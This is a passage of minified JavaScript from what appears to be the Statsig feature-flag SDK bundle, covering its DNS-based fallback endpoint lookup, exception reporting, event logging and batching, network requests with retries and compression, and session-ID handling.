n(this,void 0,void 0,(function*(){const t=yield e("https://cloudflare-dns.com/dns-query",{method:"POST",headers:{"Content-Type":"application/dns-message",Accept:"application/dns-message"},body:i});if(!t.ok){const e=new Error("Failed to fetch TXT records from DNS");throw e.name="DnsTxtFetchError",e}const n=yield t.arrayBuffer();return function(e){const t=e.findIndex(((t,n)=>n<200&&"="===String.fromCharCode(t)&&s.includes(String.fromCharCode(e[n-1]))));if(-1===t){const e=new Error("Failed to parse TXT records from DNS");throw e.name="DnsTxtParseError",e}let n="";for(let i=t-1;i<e.length;i++)n+=String.fromCharCode(e[i]);return n.split(",")}(new Uint8Array(n))}))}},318756:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},333065:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ErrorBoundary=t.EXCEPTION_ENDPOINT=void 0;const s=n(349843),r=n(39561),o=n(978131);t.EXCEPTION_ENDPOINT="https://statsigapi.net/v1/sdk_exception";const a="[Statsig] UnknownError";function l(e){return e instanceof Error?e:"string"==typeof e?new Error(e):new Error("An unknown error occurred.")}function u(e){if(!e)return{};const t={};return Object.keys(e).forEach((n=>{const i=n,s=e[i];switch(typeof s){case"number":case"bigint":case"boolean":t[String(i)]=s;break;case"string":s.length<50?t[String(i)]=s:t[String(i)]="set";break;case"object":"environment"===i?t.environment=s:"networkConfig"===i?t.networkConfig=s:t[String(i)]=null!=s?"set":"unset"}})),t}t.ErrorBoundary=class{constructor(e,t,n,i){this._sdkKey=e,this._options=t,this._emitter=n,this._lastSeenError=i,this._seen=new Set}wrap(e,t){try{const n=e;(function(e){const t=new Set;let n=Object.getPrototypeOf(e);for(;n&&n!==Object.prototype;)Object.getOwnPropertyNames(n).filter((e=>"function"==typeof(null==n?void 0:n[e]))).forEach((e=>t.add(e))),n=Object.getPrototypeOf(n);return Array.from(t)})(n).forEach((i=>{const s=n[i];"$EB"in s||(n[i]=(...n)=>this._capture(t?`${t}:${i}`:i,(()=>s.apply(e,n))),n[i].$EB=!0)}))}catch(e){this._onError("eb:wrap",e)}}logError(e,t){this._onError(e,t)}getLastSeenErrorAndReset(){const e=this._lastSeenError;return this._lastSeenError=void 0,null!=e?e:null}attachErrorIfNoneExists(e){this._lastSeenError||(this._lastSeenError=l(e))}_capture(e,t){try{const n=t();return n&&n instanceof Promise?n.catch((t=>this._onError(e,t))):n}catch(t){return this._onError(e,t),null}}_onError(e,n){try{s.Log.warn(`Caught error in ${e}`,{error:n});(()=>i(this,void 0,void 0,(function*(){var i,s,d,c,_,g,h;const v=n||Error(a),f=v instanceof Error,p=f?v.name:"No Name",m=l(v);if(this._lastSeenError=m,this._seen.has(p))return;if(this._seen.add(p),null===(s=null===(i=this._options)||void 0===i?void 0:i.networkConfig)||void 0===s?void 0:s.preventAllNetworkTraffic)return void(null===(d=this._emitter)||void 0===d||d.call(this,{name:"error",error:n,tag:e}));const y=r.SDKType._get(this._sdkKey),b=o.StatsigMetadataProvider.get(),S=f?v.stack:function(e){try{return JSON.stringify(e)}catch(e){return a}}(v),k=Object.assign({tag:e,exception:p,info:S,statsigOptions:u(this._options)},Object.assign(Object.assign({},b),{sdkType:y})),E=null!==(g=null===(_=null===(c=this._options)||void 0===c?void 0:c.networkConfig)||void 0===_?void 0:_.networkOverrideFunc)&&void 0!==g?g:fetch;yield E(t.EXCEPTION_ENDPOINT,{method:"POST",headers:{"STATSIG-API-KEY":this._sdkKey,"STATSIG-SDK-TYPE":String(y),"STATSIG-SDK-VERSION":String(b.sdkVersion),"Content-Type":"application/json"},body:JSON.stringify(k)}),null===(h=this._emitter)||void 0===h||h.call(this,{name:"error",error:n,tag:e})})))().then((()=>{})).catch((()=>{}))}catch(e){}}}},767653:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},266902:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},649217:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.EventLogger=void 0;const s=n(43512),r=n(673529),o=n(349843),a=n(205653),l=n(682487),u=n(412944),d=n(625935),c=n(480893),_=n(666052),g=n(636038),h={};class v{static _safeFlushAndForget(e){var t;null===(t=h[e])||void 0===t||t.flush().catch((()=>{}))}static _safeRetryFailedLogs(e){var t;null===(t=h[e])||void 0===t||t._retryFailedLogs()}constructor(e,t,n,i){var s,r;this._sdkKey=e,this._emitter=t,this._network=n,this._options=i,this._queue=[],this._lastExposureTimeMap={},this._nonExposedChecks={},this._hasRunQuickFlush=!1,this._creationTime=Date.now(),this._loggingEnabled=null!==(s=null==i?void 0:i.loggingEnabled)&&void 0!==s?s:!0===(null==i?void 0:i.disableLogging)?d.LoggingEnabledOption.disabled:d.LoggingEnabledOption.browserOnly,(null==i?void 0:i.loggingEnabled)&&void 0!==i.disableLogging&&o.Log.warn("Detected both loggingEnabled and disableLogging options. loggingEnabled takes precedence - please remove disableLogging."),this._maxQueueSize=null!==(r=null==i?void 0:i.loggingBufferMaxSize)&&void 0!==r?r:100;const l=null==i?void 0:i.networkConfig;this._logEventUrlConfig=new _.UrlConfiguration(a.Endpoint._rgstr,null==l?void 0:l.logEventUrl,null==l?void 0:l.api,null==l?void 0:l.logEventFallbackUrls)}setLogEventCompressionMode(e){this._network.setLogEventCompressionMode(e)}setLoggingEnabled(e){if("disabled"===this._loggingEnabled&&"disabled"!==e){const e=this._getStorageKey(),t=(0,c._getObjectFromStorage)(e);t&&this._queue.push(...t),c.Storage.removeItem(e)}this._loggingEnabled=e}enqueue(e){this._shouldLogEvent(e)&&(this._normalizeAndAppendEvent(e),this._quickFlushIfNeeded(),this._queue.length>this._maxQueueSize&&v._safeFlushAndForget(this._sdkKey))}incrementNonExposureCount(e){var t;const n=null!==(t=this._nonExposedChecks[e])&&void 0!==t?t:0;this._nonExposedChecks[e]=n+1}reset(){this.flush().catch((()=>{})),this._lastExposureTimeMap={}}start(){var e;const t=(0,l._isServerEnv)();t&&"always"!==(null===(e=this._options)||void 0===e?void 0:e.loggingEnabled)||(h[this._sdkKey]=this,t||(0,g._subscribeToVisiblityChanged)((e=>{"background"===e?v._safeFlushAndForget(this._sdkKey):"foreground"===e&&v._safeRetryFailedLogs(this._sdkKey)})),this._retryFailedLogs(),this._startBackgroundFlushInterval())}stop(){return i(this,void 0,void 0,(function*(){this._flushIntervalId&&(clearInterval(this._flushIntervalId),this._flushIntervalId=null),delete h[this._sdkKey],yield this.flush()}))}flush(){return i(this,void 0,void 0,(function*(){if(this._appendAndResetNonExposedChecks(),0===this._queue.length)return;const e=this._queue;this._queue=[],yield this._sendEvents(e)}))}_quickFlushIfNeeded(){this._hasRunQuickFlush||(this._hasRunQuickFlush=!0,Date.now()-this._creationTime>200||setTimeout((()=>v._safeFlushAndForget(this._sdkKey)),200))}_shouldLogEvent(e){var t;if("always"!==(null===(t=this._options)||void 0===t?void 0:t.loggingEnabled)&&(0,l._isServerEnv)())return!1;if(!(0,u._isExposureEvent)(e))return!0;const n=e.user?e.user:{statsigEnvironment:void 0},i=(0,s._getUserStorageKey)(this._sdkKey,n),r=e.metadata?e.metadata:{},o=[e.eventName,i,r.gate,r.config,r.ruleID,r.allocatedExperiment,r.parameterName,String(r.isExplicitParameter),r.reason].join("|"),a=this._lastExposureTimeMap[o],d=Date.now();return!(a&&d-a<6e5)&&(Object.keys(this._lastExposureTimeMap).length>1e3&&(this._lastExposureTimeMap={}),this._lastExposureTimeMap[o]=d,!0)}_sendEvents(e){return i(this,void 0,void 0,(function*(){var t,n;if("disabled"===this._loggingEnabled)return this._saveFailedLogsToStorage(e),!1;try{const i=(0,g._isUnloading)()&&this._network.isBeaconSupported()&&null==(null===(n=null===(t=this._options)||void 0===t?void 0:t.networkConfig)||void 0===n?void 0:n.networkOverrideFunc);this._emitter({name:"pre_logs_flushed",events:e});return(i?this._sendEventsViaBeacon(e):yield this._sendEventsViaPost(e)).success?(this._emitter({name:"logs_flushed",events:e}),!0):(o.Log.warn("Failed to flush events."),this._saveFailedLogsToStorage(e),!1)}catch(e){return o.Log.warn("Failed to flush events."),!1}}))}_sendEventsViaPost(e){return i(this,void 0,void 0,(function*(){var t;const n=yield this._network.post(this._getRequestData(e)),i=null!==(t=null==n?void 0:n.code)&&void 0!==t?t:-1;return{success:i>=200&&i<300}}))}_sendEventsViaBeacon(e){return{success:this._network.beacon(this._getRequestData(e))}}_getRequestData(e){return{sdkKey:this._sdkKey,data:{events:e},urlConfig:this._logEventUrlConfig,retries:3,isCompressable:!0,params:{[a.NetworkParam.EventCount]:String(e.length)},credentials:"same-origin"}}_saveFailedLogsToStorage(e){for(;e.length>500;)e.shift();const t=this._getStorageKey();try{const n=this._getFailedLogsFromStorage(t);(0,c._setObjectInStorage)(t,[...n,...e])}catch(e){o.Log.warn("Unable to save failed logs to storage")}}_getFailedLogsFromStorage(e){let t=[];try{const n=(0,c._getObjectFromStorage)(e);return Array.isArray(n)&&(t=n),t}catch(e){return[]}}_retryFailedLogs(){const e=this._getStorageKey();(()=>i(this,void 0,void 0,(function*(){c.Storage.isReady()||(yield c.Storage.isReadyResolver());const t=(0,c._getObjectFromStorage)(e);t&&(c.Storage.removeItem(e),yield this._sendEvents(t))})))().catch((()=>{o.Log.warn("Failed to flush stored logs")}))}_getStorageKey(){return`statsig.failed_logs.${(0,r._DJB2)(this._sdkKey)}`}_normalizeAndAppendEvent(e){e.user&&(e.user=Object.assign({},e.user),delete e.user.privateAttributes);const t={},n=this._getCurrentPageUrl();n&&(t.statsigMetadata={currentPage:n});const i=Object.assign(Object.assign({},e),t);o.Log.debug("Enqueued Event:",i),this._queue.push(i)}_appendAndResetNonExposedChecks(){0!==Object.keys(this._nonExposedChecks).length&&(this._normalizeAndAppendEvent({eventName:"statsig::non_exposed_checks",user:null,time:Date.now(),metadata:{checks:Object.assign({},this._nonExposedChecks)}}),this._nonExposedChecks={})}_getCurrentPageUrl(){var e;if(!1!==(null===(e=this._options)||void 0===e?void 0:e.includeCurrentPageUrlWithEvents))return(0,l._getCurrentPageUrlSafe)()}_startBackgroundFlushInterval(){var e,t;const n=null!==(t=null===(e=this._options)||void 0===e?void 0:e.loggingIntervalMs)&&void 0!==t?t:1e4,i=setInterval((()=>{const e=h[this._sdkKey];e&&e._flushIntervalId===i?v._safeFlushAndForget(this._sdkKey):clearInterval(i)}),n);this._flushIntervalId=i}}t.EventLogger=v},673529:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._getSortedObject=t._DJB2Object=t._DJB2=void 0;const i=n(110725);t._DJB2=e=>{let t=0;for(let n=0;n<e.length;n++){t=(t<<5)-t+e.charCodeAt(n),t|=0}return String(t>>>0)};t._DJB2Object=(e,n)=>(0,t._DJB2)(JSON.stringify((0,t._getSortedObject)(e,n)));t._getSortedObject=(e,n)=>{if(null==e)return null;const s=Object.keys(e).sort(),r={};return s.forEach((s=>{const o=e[s];0!==n&&"object"===(0,i._typeOf)(o)?r[s]=(0,t._getSortedObject)(o,null!=n?n-1:n):r[s]=o})),r}},982256:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},349843:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.Log=t.LogLevel=void 0;function n(e){return e.unshift("[Statsig]"),e}t.LogLevel={None:0,Error:1,Warn:2,Info:3,Debug:4};class i{static info(...e){i.level>=t.LogLevel.Info&&console.info("  INFO ",...n(e))}static debug(...e){i.level>=t.LogLevel.Debug&&console.debug(" DEBUG ",...n(e))}static warn(...e){i.level>=t.LogLevel.Warn&&console.warn("  WARN ",...n(e))}static error(...e){i.level>=t.LogLevel.Error&&console.error(" ERROR ",...n(e))}}t.Log=i,i.level=t.LogLevel.Warn},811880:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createMemoKey=t.MemoPrefix=void 0,t.MemoPrefix={_gate:"g",_dynamicConfig:"c",_experiment:"e",_configList:"cl",_layer:"l",_paramStore:"p"};const n=new Set([]),i=new Set(["userPersistedValues"]);t.createMemoKey=function(e,t,s){let r=`${e}|${t}`;if(!s)return r;for(const e of Object.keys(s)){if(i.has(e))return;n.has(e)?r+=`|${e}=true`:r+=`|${e}=${s[e]}`}return r}},205653:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.NetworkParam=t.NetworkDefault=t.Endpoint=void 0,t.Endpoint={_initialize:"initialize",_rgstr:"rgstr",_download_config_specs:"download_config_specs"},t.NetworkDefault={[t.Endpoint._rgstr]:"https://prodregistryv2.org/v1",[t.Endpoint._initialize]:"https://featureassets.org/v1",[t.Endpoint._download_config_specs]:"https://api.statsigcdn.com/v1"},t.NetworkParam={EventCount:"ec",SdkKey:"k",SdkType:"st",SdkVersion:"sv",Time:"t",SessionID:"sid",StatsigEncoded:"se",IsGzipped:"gz"}},495752:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.NetworkCore=void 0,n(347186);const s=n(347186),r=n(865801),o=n(349843),a=n(205653),l=n(988655),u=n(794082),d=n(39561),c=n(682487),_=n(307532),g=n(757195),h=n(80427),v=n(978131),f=n(625935),p=n(636038),m=new Set([408,500,502,503,504,522,524,599]);t.NetworkCore=class{constructor(e,t){this._emitter=t,this._errorBoundary=null,this._timeout=1e4,this._netConfig={},this._options={},this._leakyBucket={},this._lastUsedInitUrl=null,e&&(this._options=e),this._options.networkConfig&&(this._netConfig=this._options.networkConfig),this._netConfig.networkTimeoutMs&&(this._timeout=this._netConfig.networkTimeoutMs),this._fallbackResolver=new l.NetworkFallbackResolver(this._options),this.setLogEventCompressionMode(this._getLogEventCompressionMode(e))}setLogEventCompressionMode(e){this._options.logEventCompressionMode=e}setErrorBoundary(e){this._errorBoundary=e,this._errorBoundary.wrap(this),this._errorBoundary.wrap(this._fallbackResolver),this._fallbackResolver.setErrorBoundary(e)}isBeaconSupported(){return"undefined"!=typeof navigator&&"function"==typeof navigator.sendBeacon}getLastUsedInitUrlAndReset(){const e=this._lastUsedInitUrl;return this._lastUsedInitUrl=null,e}beacon(e){if(!y(e))return!1;const t=this._getInternalRequestArgs("POST",e),n=this._getPopulatedURL(t),i=navigator;return i.sendBeacon.bind(i)(n,t.body)}post(e){return i(this,void 0,void 0,(function*(){const t=this._getInternalRequestArgs("POST",e);return this._tryEncodeBody(t),yield this._tryToCompressBody(t),this._sendRequest(t)}))}get(e){const t=this._getInternalRequestArgs("GET",e);return this._sendRequest(t)}_sendRequest(e){return i(this,void 0,void 0,(function*(){var t,n,s,l;if(!y(e))return null;if(this._netConfig.preventAllNetworkTraffic)return null;const{method:u,body:d,retries:c,attempt:_}=e,g=e.urlConfig.endpoint;if(this._isRateLimited(g))return o.Log.warn(`Request to ${g} was blocked because you are making requests too frequently.`),null;const v=null!=_?_:1;let f=!1;const b=this._getPopulatedURL(e);let k=null;const E=(0,p._isUnloading)();try{const n={method:u,body:d,headers:Object.assign({},e.headers),priority:e.priority,keepalive:E};!function(e,t){if(e.urlConfig.endpoint!==a.Endpoint._initialize)return;r.Diagnostics._markInitNetworkReqStart(e.sdkKey,{attempt:t})}(e,v);const i=this._leakyBucket[g];i&&(i.lastRequestTime=Date.now(),this._leakyBucket[g]=i);const s=null!==(t=this._netConfig.networkOverrideFunc)&&void 0!==t?t:fetch;let o;if(k=yield Promise.race([s(b,n).finally((()=>clearTimeout(o))),new Promise(((e,t)=>{o=setTimeout((()=>{f=!0,t(new Error(`Timeout of ${this._timeout}ms expired.`))}),this._timeout)}))]),!k.ok){const e=yield k.text().catch((()=>"No Text")),t=new Error(`NetworkError: ${b} ${e}`);throw t.name="NetworkError",t}const l=yield k.text();return S(e,k,v,l),this._fallbackResolver.tryBumpExpiryTime(e.sdkKey,e.urlConfig),{body:l,code:k.status}}catch(t){const r=function(e){if("string"==typeof e)return e;if(e instanceof Error)return`${e.name}: ${e.message}`;return"Unknown Error"}(t),a=(w=f,(null!=r?r:"").includes("Timeout")||w);S(e,k,v,"",t);if((yield this._fallbackResolver.tryFetchUpdatedFallbackInfo(e.sdkKey,e.urlConfig,r,a))&&(e.fallbackUrl=this._fallbackResolver.getActiveFallbackUrl(e.sdkKey,e.urlConfig)),!c||v>c||!m.has(null!==(n=null==k?void 0:k.status)&&void 0!==n?n:500)){null===(s=this._emitter)||void 0===s||s.call(this,{name:"error",error:t,tag:h.ErrorTag.NetworkError,requestArgs:e});const n=`A networking error occurred during ${u} request to ${b}.`;return o.Log.error(n,r,t),null===(l=this._errorBoundary)||void 0===l||l.attachErrorIfNoneExists(n),null}return yield function(e){return i(this,void 0,void 0,(function*(){yield new Promise((t=>setTimeout(t,Math.min(e*e*500,3e4))))}))}(v),this._sendRequest(Object.assign(Object.assign({},e),{retries:c,attempt:v+1}))}var w}))}_getLogEventCompressionMode(e){let t=null==e?void 0:e.logEventCompressionMode;return t||!0!==(null==e?void 0:e.disableCompression)||(t=f.LogEventCompressionMode.Disabled),t||(t=f.LogEventCompressionMode.Enabled),t}_isRateLimited(e){var t;const n=Date.now(),i=null!==(t=this._leakyBucket[e])&&void 0!==t?t:{count:0,lastRequestTime:n},s=n-i.lastRequestTime,r=Math.floor(.05*s);return i.count=Math.max(0,i.count-r),i.count>=50||(i.count+=1,i.lastRequestTime=n,this._leakyBucket[e]=i,!1)}_getPopulatedURL(e){var t;const n=null!==(t=e.fallbackUrl)&&void 0!==t?t:e.urlConfig.getUrl();e.urlConfig.endpoint!==a.Endpoint._initialize&&e.urlConfig.endpoint!==a.Endpoint._download_config_specs||(this._lastUsedInitUrl=n);const i=Object.assign({[a.NetworkParam.SdkKey]:e.sdkKey,[a.NetworkParam.SdkType]:d.SDKType._get(e.sdkKey),[a.NetworkParam.SdkVersion]:v.SDK_VERSION,[a.NetworkParam.Time]:String(Date.now()),[a.NetworkParam.SessionID]:_.SessionID.get(e.sdkKey)},e.params),s=Object.keys(i).map((e=>`${encodeURIComponent(e)}=${encodeURIComponent(i[e])}`)).join("&");return`${n}${s?`?${s}`:""}`}_tryEncodeBody(e){var t;const n=(0,c._getWindowSafe)(),i=e.body;if(e.isStatsigEncodable&&!this._options.disableStatsigEncoding&&"string"==typeof i&&null==(0,s._getStatsigGlobalFlag)("no-encode")&&(null==n?void 0:n.btoa))try{e.body=n.btoa(i).split("").reverse().join(""),e.params=Object.assign(Object.assign({},null!==(t=e.params)&&void 0!==t?t:{}),{[a.NetworkParam.StatsigEncoded]:"1"})}catch(t){o.Log.warn(`Request encoding failed for ${e.urlConfig.getUrl()}`,t)}}_tryToCompressBody(e){return i(this,void 0,void 0,(function*(){var t;const n=e.body;if("string"==typeof n&&function(e,t){if(!e.isCompressable)return!1;if(null!=(0,s._getStatsigGlobalFlag)("no-compress")||"undefined"==typeof CompressionStream||"undefined"==typeof TextEncoder)return!1;const n=null!=e.urlConfig.customUrl||null!=e.urlConfig.fallbackUrls,i=!0===u.SDKFlags.get(e.sdkKey,"enable_log_event_compression");switch(t.logEventCompressionMode){case f.LogEventCompressionMode.Disabled:return!1;case f.LogEventCompressionMode.Enabled:return!(n&&!i);case f.LogEventCompressionMode.Forced:return!0;default:return!1}}(e,this._options))try{const i=(new TextEncoder).encode(n),s=new CompressionStream("gzip"),r=s.writable.getWriter();r.write(i).catch(o.Log.error),r.close().catch(o.Log.error);const l=s.readable.getReader(),u=[];let d;for(;!(d=yield l.read()).done;)u.push(d.value);const c=u.reduce(((e,t)=>e+t.length),0),_=new Uint8Array(c);let g=0;for(const e of u)_.set(e,g),g+=e.length;e.body=_,e.params=Object.assign(Object.assign({},null!==(t=e.params)&&void 0!==t?t:{}),{[a.NetworkParam.IsGzipped]:"1"})}catch(t){o.Log.warn(`Request compression failed for ${e.urlConfig.getUrl()}`,t)}}))}_getInternalRequestArgs(e,t){const n=this._fallbackResolver.getActiveFallbackUrl(t.sdkKey,t.urlConfig),i=Object.assign(Object.assign({},t),{method:e,fallbackUrl:n});return"data"in t&&b(i,t.data),i}};const y=e=>!!e.sdkKey||(o.Log.warn("Unable to make request without an SDK key"),!1),b=(e,t)=>{const{sdkKey:n,fallbackUrl:i}=e,s=g.StableID.get(n),r=_.SessionID.get(n),o=d.SDKType._get(n);e.body=JSON.stringify(Object.assign(Object.assign({},t),{statsigMetadata:Object.assign(Object.assign({},v.StatsigMetadataProvider.get()),{stableID:s,sessionID:r,sdkType:o,fallbackUrl:i})}))};function S(e,t,n,i,s){e.urlConfig.endpoint===a.Endpoint._initialize&&r.Diagnostics._markInitNetworkReqEnd(e.sdkKey,r.Diagnostics._getDiagnosticsData(t,n,i,s))}},988655:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))((function(s,r){function o(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}l((i=i.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t._isDomainFailure=t.NetworkFallbackResolver=void 0;const s=n(658738),r=n(673529),o=n(349843),a=n(480893),l=6048e5;function u(e,t){var n;const i=null!==(n=null==e?void 0:e.toLowerCase())&&void 0!==n?n:"";return t||i.includes("uncaught exception")||i.includes("failed to fetch")||i.includes("networkerror when attempting to fetch resource")}function d(e){return`statsig.network_fallback.${(0,r._DJB2)(e)}`}function c(e,t){const n=d(e);t&&0!==Object.keys(t).length?a.Storage.setItem(n,JSON.stringify(t)):a.Storage.removeItem(n)}t.NetworkFallbackResolver=class{constructor(e){var t;this._fallbackInfo=null,this._errorBoundary=null,this._dnsQueryCooldowns={},this._networkOverrideFunc=null===(t=e.networkConfig)||void 0===t?void 0:t.networkOverrideFunc}setErrorBoundary(e){this._errorBoundary=e}tryBumpExpiryTime(e,t){var n;const i=null===(n=this._fallbackInfo)||void 0===n?void 0:n[t.endpoint];i&&(i.expiryTime=Date.now()+l,c(e,Object.assign(Object.assign({},this._fallbackInfo),{[t.endpoint]:i})))}getActiveFallbackUrl(e,t){var n,i;if(null!=t.customUrl&&null!=t.fallbackUrls)return null;let s=this._fallbackInfo;null==s&&(s=null!==(n=function(e){const t=d(e),n=a.Storage.getItem(t);if(!n)return null;try{return JSON.parse(n)}catch(e){return o.Log.error("Failed to parse FallbackInfo"),null}}(e))&&void 0!==n?n:{},this._fallbackInfo=s);const r=s[t.endpoint];return!r||Date.now()>(null!==(i=r.expiryTime)&&void 0!==i?i:0)||t.getChecksum()!==r.urlConfigChecksum?(delete s[t.endpoint],this._fallbackInfo=s,c(e,this._fallbackInfo),null):r.url?r.url:null}tryFetchUpdatedFallbackInfo(e,t,n,s){return i(this,void 0,void 0,(function*(){var i,r;try{if(!u(n,s))return!1;const r=null==t.customUrl&&null==t.fallbackUrls?yield this._tryFetchFallbackUrlsFromNetwork(t):t.fallbackUrls,o=this._pickNewFallbackUrl(null===(i=this._fallbackInfo)||void 0===i?void 0:i[t.endpoint],r);return!!o&&(this._updateFallbackInfoWithNewUrl(e,t,o),!0)}catch(e){return null===(r=this._errorBoundary)||void 0===r||r.logError("tryFetchUpdatedFallbackInfo",e),!1}}))}_updateFallbackInfoWithNewUrl(e,t,n){var i,s,r;const o={urlConfigChecksum:t.getChecksum(),url:n,expiryTime:Date.now()+l,previous:[]},a=t.endpoint,u=null===(i=this._fallbackInfo)||void 0===i?void 0:i[a];u&&o.previous.push(...u.previous),o.previous.length>10&&(o.previous=[]);const d=null===(r=null===(s=this._fallbackInfo)||void 0===s?void 0:s[a])||void 0===r?void 0:r.url;null!=d&&o.previous.push(d),this._fallbackInfo=Object.assign(Object.assign({},this._fallbackInfo),{[a]:o}),c(e,this._fallbackInfo)}_tryFetchFallbackUrlsFromNetwork(e){return i(this,void 0,void 0,(function*(){var t;const n=this._dnsQueryCooldowns[e.endpoint];if(n&&Date.now()<n)return null;this._dnsQueryCooldowns[e.endpoint]=Date.now()+144e5;const i=[],r=yield(0,s._fetchTxtRecords)(null!==(t=this._networkOverrideFunc)&&void 0!==t?t:fetch),o=function(e){try{return new URL(e).pathname}catch(e){return null}}(e.defaultUrl);for(const t of r){if(!t.startsWith(e.endpointDnsKey+"="))continue;const n=t.split("=");if(n.length>1){let e=n[1];e.endsWith("/")&&(e=e.slice(0,-1)),i.push(`https://${e}${o}`)}}return i}))}_pickNewFallbackUrl(e,t){var n;if(null==t)return null;const i=new Set(null!==(n=null==e?void 0:e.previous)&&void 0!==n?n:[]),s=null==e?void 0:e.url;let r=null;for(const e of t){const t=e.endsWith("/")?e.slice(0,-1):e;if(!i.has(e)&&t!==s){r=t;break}}return r}},t._isDomainFailure=u},554462:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},146386:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},794082:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.SDKFlags=void 0;const n={};t.SDKFlags={setFlags:(e,t)=>{n[e]=t},get:(e,t)=>{var i,s;return null!==(s=null===(i=n[e])||void 0===i?void 0:i[t])&&void 0!==s&&s}}},39561:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.SDKType=void 0;const n={};let i;t.SDKType={_get:e=>{var t;return(null!==(t=n[e])&&void 0!==t?t:"js-mono")+(null!=i?i:"")},_setClientType(e,t){n[e]=t},_setBindingType(e){i&&"-react"!==i||(i="-"+e)}}},682487:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._getUnloadEvent=t._getCurrentPageUrlSafe=t._addDocumentEventListenerSafe=t._addWindowEventListenerSafe=t._isServerEnv=t._getDocumentSafe=t._getWindowSafe=void 0;t._getWindowSafe=()=>"undefined"!=typeof window?window:null;t._getDocumentSafe=()=>{var e;const n=(0,t._getWindowSafe)();return null!==(e=null==n?void 0:n.document)&&void 0!==e?e:null};t._isServerEnv=()=>{if(null!==(0,t._getDocumentSafe)())return!1;const e="undefined"!=typeof process&&null!=process.versions&&null!=process.versions.node;return"string"==typeof EdgeRuntime||e};t._addWindowEventListenerSafe=(e,n)=>{const i=(0,t._getWindowSafe)();"function"==typeof(null==i?void 0:i.addEventListener)&&i.addEventListener(e,n)};t._addDocumentEventListenerSafe=(e,n)=>{const i=(0,t._getDocumentSafe)();"function"==typeof(null==i?void 0:i.addEventListener)&&i.addEventListener(e,n)};t._getCurrentPageUrlSafe=()=>{var e;try{return null===(e=(0,t._getWindowSafe)())||void 0===e?void 0:e.location.href.split(/[?#]/)[0]}catch(e){return}};t._getUnloadEvent=()=>{const e=(0,t._getWindowSafe)();if(!e)return"beforeunload";return"onpagehide"in e?"pagehide":"beforeunload"}},307532:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.StatsigSession=t.SessionID=void 0;const i=n(347186),s=n(43512),r=n(349843),o=n(480893),a=n(838970),l=18e5,u=144e5,d={};function c(e,t){return setTimeout((()=>{var t;const n=null===(t=(0,i._getStatsigGlobal)())||void 0===t?void 0:t.instance(e);n&&n.$emt({name:"session_expired"})}),t)}function _(e){return`statsig.session_id.${(0,s._getStorageKey)(e)}`}t.SessionID={get:e=>t.StatsigSession.get(e).data.sessionID},t.StatsigSession={get:e=>{null==d[e]&&(d[e]=function(e){let t=function(e){const t=_(e);return(0,o._getObjectFromStorage)(t)}(e);const n=Date.now();t||(t={sessionID:(0,a.getUUID)(),startTime:n,lastUpdate:n});return{data:t,sdkKey:e}}(e));return function(e){const t=Date.now(),n=e.data,i=e.sdkKey;if(function({lastUpdate:e}){return Date.now()-e>l}(n)||function({startTime:e}){return Date.now()-e>u}(n)){n.sessionID=(0,a.getUUID)(),n.startTime=t;const e=null===__STATSIG__||void 0===__STATSIG__?void 0:__STATSIG__.instance(i);e&&e.$emt({name:"session_expired"})}n.lastUpdate=t,function(e,t){const n=_(t);try{(0,o._setObjectInStorage)(n,e)}catch(e){r.Log.warn("Failed to save SessionID")}}(n,e.sdkKey),clearTimeout(e.idleTimeoutID),clearTimeout(e.ageTimeoutID);const s=t-n.startTime;return e.idleTimeoutID=c(i,l),e.ageTimeoutID=c(i,u-s),e}(d[e])},overrideInitialSessionID:(e,t)=>{d[t]=function(e,t){const n=Date.now();return{data:{sessionID:e,startTime:n,lastUpdate:n},sdkKey:t}}(e,t)}}},981701:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t._fastApproxSizeOf=void 0;t._fastApproxSizeOf=(e,n)=>{let i=0;const s=Object.keys(e);for(let r=0;r<s.length;r++){const o=s[r],a=e[o];if(i+=o.length,i+="object"==typeof a&&null!==a?(0,t._fastApproxSizeOf)(a,n)+2:String(a).length+1,i>=n)return i}return i}},757195:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getCookieName=t.StableID=void 0;const 